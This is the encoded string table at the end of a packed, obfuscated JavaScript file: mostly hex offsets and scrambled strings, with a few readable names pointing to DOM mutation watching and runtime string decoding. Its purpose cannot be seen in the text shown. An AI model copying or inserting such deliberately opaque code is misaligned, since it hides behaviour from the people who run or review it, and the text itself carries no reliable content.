fc|0x4e5|0xb82|0x93e|0xaa2|0x6ed|0x1b2|0x8e1|0x6dc|0x3c5|0x84c|tdFdV8oOsg3dSIxdJg0|0x53e|0x572|0xc27|0x2f7|0x994|0x6ce|0x726|W5pdL8opmmojWOLUWPi|0x589|0xa70|oe05zfJdVdtcSa51|0x9cb|0xba3|0x739|0x886|0x5b2|0x703|0x66a|0x4bd|0xb7d|0x8a4|0x606|0x9b0|0x8e7|0xc37|0x191|0x73e|0x658|0x2d4|0x482|0x9e9|0x9b5|0xa8c|0xc46|0x42a|0x805|0xa17|0x4a3|sHNcRdZdS8kB|W74XxmoqWO0|0xc49|0x5dd|0x2fa|0x9e0|0xace|0xb1e|0xbd4|0x407|0x6db|0xbbb|0x54e|0x1ec|0x6ec|0x33f|0x433|0x71d|0x7d9|0x9b3|0x47d|0xa7e|0x1e0|0x55d|0xa1a|0x276|0x8c8|0x460|0x60f|0xa07|0x323|0x7b0|0x1a1|0x9f1|0x85e|0xb94|0x76a|0x73a|0x97e|0x29d|0x317|0x732|0x3f1|0x636|0x2a4|0x9cc|0x99c|0x43e|0x702|0x822|0x3f6|0x742|0xc3a|0x933|0x970|0xc55|0x94b|0xab0|0xc4b|0x63b|0xce0|0x1dd|0x6d6|0xa4f|0x1c6|0x67d|0x3fa|0x977|0xaf8|0x9c9|0x321|0x611|0xb58|0x214|0x212|0x1f1|0x602|0x830|0xcdb|0x8bb|0xb9c|0x266|0xaf2|0xca9|0x5d9|0x68f|0x891|0xbae|0xbea|0x302|0xad6|0xc2b|0x333|0x88b|0x185|0x751|0x64c|0x245|0x7f8|0xb65|0xa7a|0x39b|0x20a|0xcb5|0x3a7|0x910|0x9be|0x892|0x330|0xafd|0x80e|0x8dd|0x278|0x756|0xb0f|0xa02|0x290|0xb10|0xc18|0x4c2|0xb6e|0xcb0|0xaa6|0xc57|0x215|0xae9|0x8d7|0x393|0x3eb|0x612|0x719|0xc0b|0x870|0x474|0x661|0x2b2|0xc7a|0x55c|0xcbe|0xa45|0x229|0x2f5|0x3a2|0x8f7|0xc75|0x3e3|0x3ab|0x5b0|0x3aa|0x3ce|0xbf3|0xad1|0xc43|0x4c7|0x419|0x3da|0x355|0xc97|0x748|0x186|e8khW5FdNCoHWONdJmog|0x561|0x4d2|0xaca|0xb8c|0xac8|0x38e|WRqmrSkTtJiXBs4S|0x642|WQf4zmkbcCk4W6i|W6lcHw87|0x587|iwpcUmooltWoW7bvWQS|0xad4|0x90e|W6q|0xbb5|o1tcTCk|0x430|lrlcVsK|0x252|0x893|0x22f|cSkNW7pcOCopnSk8n8k|W4ZcQCoxW5BdL8kBjmkcWRC7|tSk4DqBdM8kkW459hrO|yI3dNNnFWP8SWQ7cPxa|0xa55|0x6cf|jmkUE8o0|0x203|WRhdPCojW50|bxa|0xb8e|W6GNcWFdL8o|0xc1d|0x7fc|0xb45|tmkKW7tcVwPHWQe|dVHD1|0xa49|0x885|0x9de|WQr0Bmkxa8k8W5|0x195|0x1a7|0x2d3|ECooWQO|0xc7f|0x2d5|0x261|0x694|0x4c6|0xccf|0xab7|0x876|0x37f|WOtcUhnbjwtdKajzWRK|0x63e|WP7dVSocW5O|rSodW4JcHCoYAxXsWQu|W58SbIFdNSoaehzSvq|W4vPk20|0x9ec|0x488|0x692|0xbc9|0xb75|0x25b|0xce1|0x57c|0x644|0x778|0x1b3|0xbcb|0x562|0x9b2|hCkOW502W5xcTmoymrXJ|0x3ac|0x373|0xa26|0xc1e|0x188|0x1ff|W6OWha|0x6d2|0x29e|W73cQWCDW7HXpSoyuNO|0x6ff|0x723|0x89e|0x55b|0x51d|0x655|0x42d|h17cVCk5W7HUbsvQlW|0x949|dQ8ofwSoFqCo8|yaGdW7|0x260|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|nCkNW7NcOq|0x40|W61oWQVcVSk6W7mTCmo3pG|0xff|zGZdVf0EbSkSlHbd|00|W5HpW5L6W7zbW4BdNtVcGG|0xb73|0x10|decodeURIComponent|wZFcK3j0W5yCzSkaWPW|WQj5h8kDgLThwH8l|WPb3d8kFcubhqveu|vLuPWOBdQG|W5LCW59WW6vwW6xdItFcGW|W74RW7ZdVrSpW5mJWONcOG|W747qSkrWPyeF1m|FvlcUcrjW6C|dQCoF|0xade|012|zXvXW4RcTcrFWP|W741c8kFW5baDf1Nsa|0xba7|WOtcPNnbm1pdMrvE|W5FdNCoEkSo7WPj5WP0Qaa|cJGmg|0x7b4|0x614|0x25f|0x228|0x33a|0x94e|0x6a9|0x52d|0x91e|jCk5ACotW4tcUK|0x65d|0xa8f|0x76d|0x1c3|0x8ed|WOvYA8kqcCoMW5ZdOtDY|0xb22|sSkOW7hcPgO|0x955|0x19a|0x693|0xb4f|wCkVAbpdUSkFW4T4|0x604|0xbd8|W7TUpc3dN8o6bce8cG|0x51e|0x8c1|WRldRSouW51fW5xcGG|0xb3a|0x2b9|0x35e|0x8c4|0xa4a||0xbc7|0x305|0x8c9|W60QW6G|0xb37|0x91b|0x2ab|0xa21|0x735|0x976|0x3b8|0x7bb|0x6ef|0x1e6|0x2f0|0x21f|0x746|0xc58|0x9dc|0xc9a|0x2ad|0x8d9|0xa2b|0x7f4|yCkrWR3dI1BcP3W|0x498|childList|characterData|subtree|W606W7JdOW|0x3f9|qJ7dRmoHrMBdScpdGMS|0xc35|0x437|cKcHb|0x369|0x5f2|0x926|0x476|lCkVBCkVWPtcNK|W7OHW6xdSH8|0x502|qNhdPs4Yvq|eXxcUsK|0x1d6|WRrXcmkAga|0x95b|0x2d0|0x19c|CNRcUmoflH4qW61jWRK|0x1bf|zCksWPldQvaAWQRcH8kwWPe|0xce7|WOimB8kpoCkSWR4|0x980|CXuCW4ddUCotwSol|0xb78|0xb59|0x34b|0x747|pL9TyfldS2RdT0r3|MutationObserver|rmoiW4i|0x2f3|0x8cf|DGq2FKK|hmkjW5RdLq|0x2c1|WOemqCk6wxalqcG3|0xbf6|0xbd6|0x46b|BCkxWRZdQLygWQBcKW|0x2a8|0x9c4|0x4e6|W6ZcLSkxWPG|0x89b|0x862|W6KTW7G|0xcbf|W5JcLgqYCCk|0x3a5|0x51f|0x71e|0xc26|6AoQ6z2j5PE45AE2|DqVdTf0ndmkqiHbY|0x5e9|0x49c|0x974|0x39e|0x8d1|0xaf1|WPWjW6pdNfG|0xb83|l8o|0xb1c|zNVdRsKU|zb44WPRLV5VLKAFMMlxNP4dLS57cIq|WQhdG8o1W7pcVG|0x597|W7KIashdLW|0x2d7|W60jkZhcLxnwlCoIeW|kCkVW6xcOCotB8kWlmk0gG|0x2a0|0x74d|W5xdL8ogmCoQWPvO|0x7af|WRz3fCkvga|FWmL|dQSoNvq|W64flatcLxDc|0x97a|0x307|0x94d|W7neWQFcTq|WPGUfSosBa|0x2ed|0x8a8|W74jmGtcRv9|0xb60|0x9ad|W7HbhqdcL2uwgSoPaq|wCkJzaVdIG|WQJdIsVdSu3cJmokuG|0x197|0x211|0x5f5|e2BcVCk0awZdLINdMwm|WOJcV3jwE27dKqXnWRK|0x881|wCoSW7hcP38OW6ZcGmkVfa|0x552|WOhdLCovW6VcMLpcJsjgDa|0xcc7|0x1d4|WPz3fCkvghzowH8m|zhldRtq2rCk3W6a|0xc07|0xbab|0xc5d|dLCowWO0xuNa|0xb9f|WPdcOmk2W7|WRumtmkG|zdNdO8krA28uW7H0WP3dK8oD|0x1a2|Fb59W4ZcMsLOWPhdMmop|0x8eb|ASknWRZdJvZcU3efiSkj|jwNcQCouht4w|0x5cf|WR4OwCoAWOGRA056wa|WPm9CKLwmmomW5WlWOS|W747qSksWQ8fArfbrG|z8ojcCoTnCoxuCoGxvK|6AkF6zYh5PsI5AEC|0x43c|W5hcRmkVzW|W5fgx1rBD8obW6maW58|0xa1c|0xbe4|W64QuConWOSMCe9HsG|0x9b6|0x2e0|WQnTdSkegeDCEbGb|0xcd2|0x28c|WQKTeCkqsmoghIigsa|W4bOi30|0xb84|WOdcLmokW6VdHG|dSk8EqldMmkUW7bUeaG|0xaef|W7SudCkqx8okxbPtrW|wmonWPOmjb5|0x936|0x641|WR9|j8oBWQa|amkNFX3cGSkBW7b9eqW|0x3fc|W5ubWO3cRG|0xcc1|cVc4|0xb42|W7GGW7|0xa35|W5NdTNHBicFdNWflWQ8|0x7c6|zCkxWQ|BruiW6NdLSoquSoc|0x73c|0xbf5|DmozWR0jW7xdJfhcJ15L|0xc5f|W7DFWQVcVq|0x78a|sMWc|WQrEcSkpuZq|0x545|0xbe6|0x4b7|0x531|0x270|0x775|0x919|0x6a3|0x5f1|0x424|0xa82|0xa8a|nrtdPq|0x438|0x398|0x4ab|0x2bb|cbNcOJJcUCkOW5muW4TT|0x4a4|0xa2c|0x259|0xa12|0x7dd|W6noe8kFhKWfEr4g|0x93f|W58eAvrAomkXW6mC|0x30a|0x39c|nCkHW7BcOa|0xb6b|0x2f1|0x5ad|pSoXW5RcQvpcINyg|0x8d8|0x774|imo|0x6a0|0x9cd|W5ZcT8k6Cq|0x2fe|0x706|0x456|0x533|0x632|0xae0|0x28e|dLmoxWO3dL8oz|hSkjW5|0x24a|0x473|0x574|0x9ef|0x6c8|0x8ba|0x3db|svCN|0xa0d|0x1d2|0x469|0x4e4|sSkUW7u|0x86d|0x2ff|0x3ad|WRKxwSk2ua|W4JdLmksW4tdJCkhpSo7WQSg|WOVcR3jviM8|WRv7oCothmkQW67dQJD|0xcda|0x8d5|0xca5|0x434|0xb8a|0x806|0xb41|mmkDWQdcRmkdCa|0x9d8|0xccc|0xb11|0xc8d|0x60c|0xcd4|WQhcKhL|WO0|0x907|0x458|0x816|cJSo0C01|x8ocW4|0x724|0xc50|0x440|0x3c8|0x584|BIhdGIPPWObUWO3cShO|0x399|0x699|WRqqwW|0x234|FLNcVmk0e3xdSmkF|kL3cVCk5W7y|0x675|yfNcSCkeogJdVmojdUAwVG|ECkzWQddMLu|WQ53gmktk0HewHq|hvtcRmkU|r8oeW5xcLmoVu1e|W51FWQJdSCk3WRyCA8oWjq|zmoBWR0nW6u|WPBcOmkVW6|dUCo1WQ0txMe|zCooWQSnW7u|AWH2|W7WXarddLmolgxmVDa|e8kvW4G|oCkYESo3W5dcOu7cNc8|W7NcQYWSW7fSj8o5u3K|WPdcNSocW47dG8kklW|E8ocWRyn|z8klWP3dRLygWRFcTCknW5m|kelcT8kOW7rbax4|W4ZdN8oJAuK|W54hCLnqaCkeW7iq|6iI|WRFcPw9BiM7dKWmhWP0|W6aXW7pcImo0d8kDiLi|55Bge|tai4DvJdQa|W6RcUKLJWRy0oSozasW|W79Pi2PfWO8|WRb5eSkteq|qNhdPs4YEmkyW6Kaqq|WOFcOmk8WQxdQCoiWR8D|kCooh8oThCklhSoV|WOBcKSoeWPZcNSkni8kGW7Gm|WPlcNSotW4NdH8kBgSkKWRCm|WRSmsCk9CJGLwW|WQO1bIhdJmoEbhfTqq|5PEl5A6l5BES57MD576F5Boh5yIq5P|WRb4CmoEp8k7W6|F1RcVSojoJPpW4LjWQC|mCkIWO5LW4ddOCk1FHLP|omk5zSoMW7lcP1FcLWHl|rrCwWORdPNWtk8kKWRy|W4iykWtdLYmvEa|scBdHsO|WQD8CmkucCk|fCkOWOf0W4dcV8kluH9K|W70IhspdNSoR|imk5ESkWWPBcOutdHgLq|dRZv0|j8kYWPZdS1anW67cOCknW4i|WOZcQSk4W67dSG|WPhdOSoEW6|W7hdNCoBmCoIWOmXWQq9pq|W6GXgW|zXuB|cTG|WO7cNSowWOdcGSkalSoRW7Oy|W6dcICo|W5z9W7FdO8k4|W67cQWSSW5b7jmotDwO|lrZcVIHtWPOJmSkaWRW|W5Odlb3cJx9ujSov|A8kiW5hcPa8jW6pcN8kqW44|p8k1C8oIW5RcRq7cRYrn|e8kcW5xcKmoHtXy|WPTvW45|W6qzWQJdLJJcKq|W49uW4H3W6C|yCkwW57dIumnWQlcNmkhW5K|WPlcMSoCW4FdJSkQjCk4WQWD|W5WdnHFcNeL4jmoLba|vCkiW6hcIMbQ|zbP2W4VdPMPDWPxdUmoi|kCoSgSoW|W7zyWOpcQCk8W7CcymoMka|EWJcRIex|WRyYb8kxAmokctG|WRlcQSkNW6JdPCo5WR8hrgC|cLf3cRtC|abxcTrJdUmkBW5eyW4z8|dNZdR8oUqMJdHZ7dHha|W5xdL8oAk8o5WOnFWOK|ErGJrLldS2FdPG|umkpW5|cJmkHWPJdJSodWRNdPG|W4tdGmosjCo7WOnpWOORjW|W742uCorWPGpsvn8qq|W5akB0DCoW|CJZdGY5aWPSWWRxcThy|W4tdGmosjCo7WOm|b2pcUmodpc0|W6RcJ8ocW5r9W7FdSSkiWOu2|W67cPWC0W7e|WQb0B8kdamkU|W5VdMCo7AL4|pwpcSmoe|xmkUW6hcSq|WPFdLq3dOK3dJ8o5wv1P|q1uUWPhdVxaAg8oMWP4|xaKjW6ddVSktaEw|wqMUI9QW|WRD0CCkqa8kLW6tdQZ1L|W7SXqSoiWP4yFq|WQXXeSkt|M5Bk0WPpcO8kmW4BdNSk9W6G|WRFdV8oiW5zh|CKRcKSkq|tfuHWOe|DwRdUd8|W7KCmX3cJq|DmozWR0jW7xdJeFcJe5M|WRW|W7q|WOH1W5BcR8kpFGnV|W5uFoHJcNW|WOaSWRy|iw3cV8kEzxagW7zqW7a|dO8odW4e|BmkaWRRdGH|cPJGPomkx|c3ldKJKXWPGOFCkzW58|j8kUWQhdLLRcScGejmko|u8kGW73dTW|WPhcI8otW4ZcGSkalSoRW7O5|W4HTl3TIWPiSWQRcIG|tmocW4JcLmoYtKrDWOBcUa|W6hcGxm6p8kCWPRcRmoCnq|CqG1nMVdTwddSqfl|yI3dNH9|WOSMiNTfWPTPWQRdNGK|WPacCefsma|nCoefSoNjCkpmmoMxvW|0x69a|WQugrCk2sJG|WOBcSSow|Ae0Fgq|W5NdMmo|WQn9uSkGeKblsGnb|0x6d1|bbJcOdpdS8kBW6WsW4fM|uL8WWONdRNWt|0xc34|W7lcLxmTnmkgWQdcL8oDka|0x645|W5ddICkbWPdcK8oBoSkeWPa6W41P|0xb53|j8kQWQVdI0ZcP2SgjmkZ|W4tdNSoEj8oK|W73cIwy3jq|W5BcT8k1yCo|ufXiEW|CqVdKvWobSksbb9v|sfu0WQ7dQMy5kCoSWOG|WQ9Xh8ktdWr7xXqo|zWXRW7VcTcz|wCkkWQhdNfZcPNy3oCok|WOJdVSoh|wSoVWO1NW5pcRCkqCGjJ|WReJeCk7xCoD|W6xcHxKRfCkhWQpcRCoSnq|W7pcObC9W6XBnq|zWxdVLGEeCkpmHbc|W47dNmoEma|WRr9bmkcouzFqtGl|kmkvEG|W7ddPCokW5LqW4y|5BYj5zox5O|j6k2e|DZNdPmoSrhe|BSkxWPZdTem|W5VdG8oLD0Kfcc|cRcm|WOVcTCoJW4NdTmoi|W7XeWQRcVSk|WPdcNSotW4BdMW|wCkJFqldNq|W7hdKSovALq|q8oeW4hcImo0|DZNdPmoSra|5yMa5P|yCokWQSlW7pdGgtcLWeZ|W7hdNCoEj8oQWPqXWRuSjG|WOhcNSobWO3dHSkmlmk3WQ0d|rmkBWOHVW4BcQCoorX9J|WOFdLSoKW43dI8kkl8kKW7u|ustdJsDPWPzTWOpcTJy|Aq3dS1y6dmkomWXj|W6KepHRcNNnVlCo0eW|d8kIWPnnW4dcTCkSyrvK|WQRcRmoFW497W7ZcQ8kkWO8N|WQtdUmofW5ZcNHNcLsXcCG|W6qHW7RdTaGQW4qpWO|cVW|W7WIW63dQdqjW44u|bmkSWOrUW4dcV8kkAXu|i8oicmo4p8klcG|ghVdNceXWR4DD8kc|WRGpFmk8rcK|ArvSW5xcUJXU|vmoPWRCmW7G|EhVdOIOJtW|vSkGW7BcIM5G|W73cGwm6pCkRWQBcPSozja|C1lcUCktmxhdU8ky|W4ZdK8oVCxKBnrS|iHJcRMbSWRq|omkvWQa|j2pcUmodpa|0x1ab|239089|0x3ee|0x3f3|0x481|0x56d|0x711|0x79b|cVcLakCoXW50|0x549|cHdSQi8keW7W|0x367|0x90c|0x41d|0x959|0x7c1|zSkiWPZdUvG|0xa7b|0x761|0x729|0x404|0x394|0x8aa|0x511|WQr0Bmkxa8k8W47dOsL|0x6e4|0xc6f|0x1bd|0x3e4|0x530|0xc09|0xa80|0x492|0x6f1|0x6b0|0x6f4|0x5df|0x24d|0x782|0xb03|0x808|0x75b|0x566|dOZKgEa|0x3b7|0xcb1|0x40d|0x909|0x958|0x68d|0x452|0xa4b|0xc7b|0x5fb|0x1e1|0x831|0x6ea|0x36e|W4FcJ2G8nmkAWOVcPSoaja|0xa1b|0x895|0x89d|0x9df|0xaf9|svuUW4xdRJWGnSoGWOu|BCkkW57dRLWyW7NdH8ksW5m|0xca0|0x749|0xc42|0x450|0x4ac|0x1c1|W6ZcOrO7W7e|0x3a3|0x691|ybifW6ddVmo|0x33e|0xc0e|0xb35|0x23c|0x9ab|0x884|0xcb4|0xa20|0x4fc|0x5f6|0xb40|0x1a9|fCkQWOjYWPJdRSk8yHvM|0x342|0x3d1|0xab5|0x81b|0x65b|smkUW6ZcQ2O|0x540|0xce5|0x673|0xa28|0x7fd|0x1ac|0x9a9|0xa94|umodumog|0xb4a|0xb98|0xa16|0xae6|WRyrta|W5NdGSoJD0ujcqVcPte|0xb79|0x9ff|0x69b|WPlcMSoCW4FdJG|0xc3c|Eqe4Dvy|0x6c4|0xc7e|0x1c0|W63cPX08W7TJbSonF2e|mXJcUNaDWRmWiCkaWRS|0x213|0xaab|0x4ee|cS8k1|0x5a8|0x377|0x426|0xb19|0x829|WQddMSoEW4K1W6VdO8kSWOuV|0x685|W40kC0vz|0x1d8|0x9c8|0xabb|0x8cd|0xa81|0xc70|0x335|0x6fd|0xc17|0x3a6|0x931|0x701|0x70a|0x3df|0x2e3|0x227|0x3f7|0xcba|0x6da|0x1d3|0xb0b|0xab2|0x27a|0x7c7|cVSoogJ4oW7nKWQ8|W6KjlvNcQMzEkCoNaG|0x92c|0x8ea|0x6d5|W4JcTmoQW7NcVq|0x31d|0x26a|0x8ae|0x629|0x226|0x443|0x80c|0x8e0|0x326|0x680|0x23f|0x7f9|ielcM8kQW7HFeca|0x36a|0x3ba|0x318|0x957||d3ldIYyDWO4|0x40a|0x7ab|0x339|0x803|0x820|0x7b3|W7lcLxmTnmkgWQdcLmorpG|0x3b3|0x1cb|0x49e|0xaa3|0x554|0x37d|0xc39|0x776|0x31a|WPFdPCkbW6ZcI1hcOIHoyW|0xc02|0x4e2|0x7da|0x52f|0x37e|0xa65|W7roWRtcGCk|0xa6a|0xafe|0x7f3|0x5a5|0xa0e|0x313|W6uQWRhcSYWdW58dWOtdPG|0xcc8|0x20e|0x866|0x8a2|0xa6b|0xcad|0x6e1|0x3b1|0x3e1|0xa9a|0xa46|0xb0d|0x855|re4OW5|0xaf4|0x207|0x8f1|0x600|0x986|0x70e|0x810|0x42b|0x7fb|0x30c|0xbf1|0x42e|0x4c1|0x96e|C8kdf8k3hLS|0x921|0x963|0x559|0xad9|0x1ce|0x218|W6K2W7JdLruBW5GJWO7cPq|0xa18|0xc7d|0x189'.split('|'),0,{}))
